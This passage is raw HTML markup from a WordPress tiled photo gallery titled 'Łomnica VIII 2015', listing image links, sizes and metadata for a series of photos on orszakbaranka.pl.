loading="lazy" data-attachment-id="5051" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0100.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0100.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0100.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0100.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0101-3/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5052" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0101.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0101.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0101.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0101.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0103-2/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5053" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0103.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0103.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0103.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0103.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0107-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5054" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0107.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0107.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0107.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0107.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0109-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5055" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0109.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0109.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0109.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0109.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0110-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5056" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0110.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0110.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0110.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0110.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0111-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5057" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0111.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0111.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0111.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0111.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0112-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5058" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0112.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0112.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0112.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0112.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0115-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5059" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0115.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0115.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0115.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0115.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0116-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5060" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0116.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0116.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0116.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0116.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0117-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5061" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0117.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0117.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0117.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0117.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0120-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5062" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0120.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0120.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0120.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0120.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0121-2/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5063" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0121.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0121.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0121.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0121.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0122-2/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5064" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0122.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0122.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0122.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0122.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0123-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5065" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0123.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0123.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0123.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0123.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0127-kkopia/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5066" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0127-KKOPIA.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0127-KKOPIA.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0127-KKOPIA.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0127-KKOPIA.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0129-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5067" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0129.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0129.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0129.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0129.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0130-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5068" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0130.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0130.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0130.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0130.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0131-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5069" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0131.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0131.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0131.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0131.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0132-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5070" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0132.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0132.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0132.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0132.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0134-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5071" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0134.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0134.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0134.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0134.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0135/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5072" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0135.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0135.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0135.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0135.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0137-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5073" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0137.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0137.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0137.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0137.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0139/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5074" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0139.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0139.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0139.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0139.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0141-2/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5075" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0141.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0141.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0141.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0141.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0142-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5076" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0142.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" 